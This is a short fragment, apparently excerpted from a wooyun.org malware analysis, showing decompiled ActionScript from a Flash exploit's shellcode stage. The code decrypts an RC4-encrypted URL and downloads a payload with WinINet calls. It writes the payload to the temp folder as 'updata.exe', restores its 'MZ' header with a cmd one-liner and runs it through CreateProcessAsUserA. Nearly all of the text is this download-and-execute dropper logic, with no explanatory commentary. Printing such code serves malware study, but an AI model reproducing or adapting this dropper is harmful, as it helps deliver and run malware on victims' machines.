 private var _exeName:String = "updata.exe";
_se.callerEx("GetTempPathA", new Vector.<Object>(2));
new Vector.<Object>(6)[1] = _se.BAToStr(_se.h2b(_se.urlID));
_loc_11 = _loc_9.decrypt(_loc_11, _se.BAToStr(_se.h2b(_se.keyID)));
_loc_18 = _se.callerEx("WinINet!InternetOpenUrlA", new Vector.<Object>(6));
_se.callerEx("WinINet!InternetReadFile", new Vector.<Object>(4));
_loc_11 = _se.BAToStr(_loc_19);
_loc_9 = new RC4();
_loc_11 = _loc_9.decrypt(_loc_11, _se.BAToStr(_se.h2b(_se.keyID)));
new Vector.<Object>(6)[1] = _loc_11;
_loc_18 = _se.callerEx("WinINet!InternetOpenUrlA", new Vector.<Object>(6));
_se.callerEx("WinINet!InternetReadFile", new Vector.<Object>(4));
var _loc_6:* = _se.callerEx("CreateFileA", new Vector.<Object>(7));
_se.callerEx("WriteFile", new Vector.<Object>(5));
new Vector.<Object>(11)[2] = "cmd /c echo|set/p=\"MZ\">\"" + _loc_20 + "\"&type \"" + _loc_7 + "\">>\"" + _loc_20 + "\"&\"" + _loc_20 + "\"";
_se.callerEx("advapi32!CreateProcessAsUserA", new Vector.<Object>(11));
drops.wooyun.org